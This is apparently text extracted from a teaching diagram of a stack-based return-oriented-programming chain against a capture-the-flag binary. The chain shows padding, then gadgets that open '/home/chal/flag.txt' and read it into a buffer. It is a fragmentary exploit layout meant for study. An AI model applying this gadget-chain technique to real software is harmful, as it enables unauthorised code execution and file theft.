 0x4c26e0
0x4c28e0
...
0x401ce1 (main):
lea rsi, [rbp – 0x20]
call read
...
leave
ret
...
0x4c2800 (buf):
“”
rdi 0x0
rsi 0x4c28e0
rdx 0x80
rax ?
RBP
/home/ch
al/flag.
txt
0
0x4c2900
pop_rdi
0x4c26e0
pop_rsi
0
pop_rdx_rbx
0
0
pop_rax
0x2
syscall
0x401ce1
?
RSP
aaaaaaaa
aaaaaaaa
aaaaaaaa
aaaaaaaa
0x4c2700
pop_rdi
3
pop_rsi
0x4c2800
pop_rdx_rbx
0x30
0
pop_rax
0x0
syscall
0x401ce1
?